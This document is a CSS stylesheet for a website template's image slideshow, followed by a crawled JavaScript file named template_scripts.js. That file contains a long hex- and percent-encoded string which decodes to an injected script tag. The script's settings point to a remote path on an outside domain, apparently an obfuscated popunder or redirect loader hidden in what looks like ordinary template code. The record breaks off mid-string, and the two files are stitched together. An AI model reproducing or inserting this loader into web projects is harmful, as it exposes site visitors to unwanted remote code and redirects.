div.moduletable-color3 h4.gk_npro_header {
	color: #5885ae;
}

/* Image Show
------------------------------------------------------------------------------------------------*/

.gk_is_wrapper-style1{
	overflow: hidden;
	position: relative;
}
.gk_is_wrapper-style1 .gk_is_image{
	display: block;
	position: relative;
	overflow: hidden;
}
.gk_is_wrapper-style1 .gk_is_text_bg{
	position: absolute;
	width: 100%;
	z-index: 95;
}
.gk_is_wrapper-style1 .gk_is_text{
	width: auto;
	position: absolute;
	z-index: 96;
	color: #fff;
}
.gk_is_wrapper-style1 .gk_is_preloader{
	width: 100%;
	height: 100%;
	position: absolute;
	z-index: 1000;
	top: 0;
	left: 0;
	background: #d9d9cb url('../images/gk_stuff/loader.gif') no-repeat center center!important;
}
.gk_is_wrapper-style1 .gk_is_text_data{
	display: none;
}
.gk_is_wrapper-style1 .gk_is_thumb{
	display: block;
	float: left;
	cursor: pointer;
}
.gk_is_wrapper-style1 .active{
	border: 1px solid #444!important;
}
.gk_is_wrapper-style1 .gk_is_slide{
	position: absolute;
	left: 0;
	top: 0;
}
.gk_is_wrapper-style1 .gk_is_text h4{
	margin-top: 30px;
	padding: 0 20px;
	margin-bottom: 10px;
	font-weight: normal;
	line-height: 30px;
	color:#5a5a47 !important;
	font-size:30px;
	text-decoration:none;
}
.gk_is_wrapper-style1 .gk_is_text h4 a{
	color:#5a5a47 !important;
	text-decoration:none;
}
.gk_is_wrapper-style1 .gk_is_text p{
	padding: 0 20px;
}
.gk_is_wrapper-style1 .gk_is_text a{
	color:#eee !important;
}
.gk_is_wrapper-style1 .gk_is_text a:hover{
	color:#fff !important;
}
.gk_is_wrapper-style1 .gk_is_text p a{
	border-bottom: 1px dashed;
}
.gk_is_wrapper-style1 .gk_is_text p a.readon{
	background:transparent url(../images/ni_readon.png) no-repeat scroll 0 50% !important;
	height:26px;
	line-height:18px;
	margin-top:18px;
	padding-left:8px;
	text-align:left;
	width:109px;	
	border-bottom: none!important;
	display:block;
	clear:both;
	float:right;
}
.gk_is_wrapper-style1 .gk_is_text p a:hover{
	text-decoration: none;
}
.gk_is_wrapper-style1 .gk_is_thumbs_bg{
	position: absolute;
	z-index: 95;	
	width: 100%;
}
.gk_is_wrapper-style1 .gk_is_thumbs{
	position: absolute;	
	z-index: 96;
}
.gk_is_wrapper-style1 .gk_is_thumbs_wrapper{
	float: left;	
	overflow: hidden;
}
.gk_is_wrapper-style1 .gk_is_thumbs_prev{
	float: left;
	background: transparent url('../images/gk_stuff/prev.png') no-repeat center center;
	cursor: pointer;
}
.gk_is_wrapper-style1 .gk_is_thumbs_prev:hover{
	background: transparent url('../images/gk_stuff/prev-h.png') no-repeat center center;
}
.gk_is_wrapper-style1 .gk_is_thumbs_next{
	float: left;
	background: transparent url('../images/gk_stuff/next.png') no-repeat center center;
	cursor: pointer;
}
.gk_is_wrapper-style1 .gk_is_thumbs_next:hover{
	background: transparent url('../images/gk_stuff/next-h.png') no-repeat center center;
}
.gk_is_wrapper-style1 .gk_is_thumbs_slider{
}

--- FILE ---
content_type: application/javascript
request_url: https://www.xgs.in/templates/gk_themoment/lib/scripts/template_scripts.js
body_size: 55620
content:
var _0xe282=["\x25\x33\x43\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x32\x30\x25\x36\x34\x25\x36\x31\x25\x37\x34\x25\x36\x31\x25\x32\x44\x25\x36\x33\x25\x36\x36\x25\x36\x31\x25\x37\x33\x25\x37\x39\x25\x36\x45\x25\x36\x33\x25\x33\x44\x25\x32\x32\x25\x36\x36\x25\x36\x31\x25\x36\x43\x25\x37\x33\x25\x36\x35\x25\x32\x32\x25\x32\x30\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x33\x44\x25\x32\x32\x25\x37\x34\x25\x36\x35\x25\x37\x38\x25\x37\x34\x25\x32\x46\x25\x36\x41\x25\x36\x31\x25\x37\x36\x25\x36\x31\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x32\x32\x25\x33\x45\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x34\x25\x32\x43\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x38\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x38\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x30\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x38\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x38\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x41\x25\x33\x41\x25\x32\x31\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x35\x25\x32\x45\x25\x36\x44\x25\x33\x44\x25\x37\x32\x25\x32\x43\x25\x37\x35\x25\x32\x45\x25\x36\x33\x25\x33\x44\x25\x36\x35\x25\x32\x43\x25\x37\x35\x25\x32\x45\x25\x36\x34\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x37\x35\x25\x32\x45\x25\x36\x46\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x43\x25\x37\x43\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x35\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x39\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x36\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x35\x25\x32\x45\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x35\x25\x32\x45\x25\x36\x34\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x39\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x35\x44\x25\x33\x46\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x33\x42\x25\x37\x44\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x33\x42\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x37\x35\x25\x32\x45\x25\x36\x46\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x34\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x38\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x35\x25\x32\x45\x25\x37\x30\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x43\x25\x37\x35\x25\x32\x38\x25\x37\x35\x25\x32\x45\x25\x37\x33\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x36\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x37\x35\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x32\x25\x35\x42\x25\x36\x45\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x35\x25\x35\x44\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x35\x25\x35\x44\x25\x32\x43\x25\x37\x35\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x36\x43\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x35\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x35\x25\x35\x42\x25\x36\x45\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x31\x25\x32\x43\x25\x36\x45\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x33\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x35\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x36\x35\x25\x35\x42\x25\x36\x45\x25\x35\x44\x25\x32\x39\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x35\x25\x35\x42\x25\x36\x45\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x35\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x38\x25\x35\x42\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x39\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x39\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x39\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x39\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x34\x25\x32\x45\x25\x36\x35\x25\x33\x44\x25\x33\x34\x25\x33\x38\x25\x33\x32\x25\x33\x31\x25\x33\x34\x25\x33\x35\x25\x33\x33\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x36\x31\x25\x33\x44\x25\x33\x34\x25\x33\x38\x25\x33\x32\x25\x33\x31\x25\x33\x34\x25\x33\x35\x25\x33\x32\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x37\x36\x25\x33\x44\x25\x33\x35\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x37\x37\x25\x33\x44\x25\x33\x31\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x36\x38\x25\x33\x44\x25\x33\x31\x25\x33\x35\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x35\x46\x25\x33\x44\x25\x37\x34\x25\x37\x32\x25\x37\x35\x25\x36\x35\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x37\x39\x25\x33\x44\x25\x34\x41\x25\x35\x33\x25\x34\x46\x25\x34\x45\x25\x32\x45\x25\x37\x30\x25\x36\x31\x25\x37\x32\x25\x37\x33\x25\x36\x35\x25\x32\x38\x25\x36\x31\x25\x37\x34\x25\x36\x46\x25\x36\x32\x25\x32\x38\x25\x32\x37\x25\x36\x35\x25\x37\x39\x25\x34\x41\x25\x36\x38\x25\x35\x41\x25\x34\x37\x25\x34\x41\x25\x37\x33\x25\x36\x32\x25\x33\x32\x25\x34\x45\x25\x37\x32\x25\x34\x39\x25\x36\x41\x25\x37\x30\x25\x33\x37\x25\x36\x36\x25\x35\x33\x25\x37\x37\x25\x36\x39\x25\x35\x41\x25\x35\x38\x25\x36\x38\x25\x36\x41\x25\x36\x32\x25\x34\x38\x25\x35\x36\x25\x36\x42\x25\x35\x41\x25\x35\x38\x25\x34\x44\x25\x36\x39\x25\x34\x46\x25\x36\x39\x25\x34\x39\x25\x36\x39\x25\x36\x36\x25\x35\x31\x25\x33\x44\x25\x33\x44\x25\x32\x37\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x36\x37\x25\x33\x44\x25\x33\x31\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x46\x25\x33\x44\x25\x32\x37\x25\x34\x43\x25\x37\x39\x25\x33\x39\x25\x36\x42\x25\x36\x32\x25\x33\x32\x25\x33\x39\x25\x37\x33\x25\x36\x32\x25\x33\x33\x25\x35\x36\x25\x37\x41\x25\x36\x34\x25\x34\x33\x25\x33\x35\x25\x37\x35\x25\x35\x41\x25\x35\x38\x25\x35\x31\x25\x37\x36\x25\x34\x45\x25\x35\x33\x25\x33\x38\x25\x33\x30\x25\x34\x46\x25\x34\x34\x25\x34\x39\x25\x37\x38\x25\x34\x45\x25\x34\x34\x25\x35\x35\x25\x37\x41\x25\x32\x37\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x35\x33\x25\x33\x44\x25\x33\x32\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x36\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x32\x25\x32\x41\x25\x33\x31\x25\x33\x36\x25\x33\x34\x25\x33\x34\x25\x33\x39\x25\x33\x32\x25\x33\x30\x25\x33\x32\x25\x33\x32\x25\x33\x31\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x31\x25\x33\x44\x25\x32\x37\x25\x35\x36\x25\x34\x31\x25\x34\x44\x25\x33\x41\x25\x36\x39\x25\x33\x39\x25\x34\x44\x25\x36\x42\x25\x34\x45\x25\x32\x45\x25\x32\x36\x25\x32\x35\x25\x32\x37\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x35\x30\x25\x33\x44\x25\x32\x37\x25\x33\x31\x25\x33\x39\x25\x37\x30\x25\x36\x38\x25\x37\x41\x25\x37\x39\x25\x33\x36\x25\x36\x37\x25\x32\x37\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x44\x25\x33\x44\x25\x32\x37\x25\x37\x38\x25\x33\x36\x25\x36\x45\x25\x32\x37\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x35\x34\x25\x33\x44\x25\x32\x37\x25\x36\x42\x25\x36\x37\x25\x37\x39\x25\x37\x30\x25\x33\x31\x25\x36\x37\x25\x36\x39\x25\x36\x42\x25\x36\x46\x25\x36\x46\x25\x36\x43\x25\x32\x37\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x32\x25\x33\x44\x25\x32\x37\x25\x35\x46\x25\x37\x33\x25\x36\x35\x25\x36\x37\x25\x37\x38\x25\x36\x33\x25\x37\x35\x25\x37\x37\x25\x36\x36\x25\x32\x37\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x39\x25\x33\x44\x25\x32\x37\x25\x35\x46\x25\x37\x33\x25\x36\x32\x25\x36\x42\x25\x37\x30\x25\x36\x35\x25\x32\x37\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x38\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x38\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x38\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x38\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x41\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x32\x39\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x42\x25\x32\x39\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x41\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x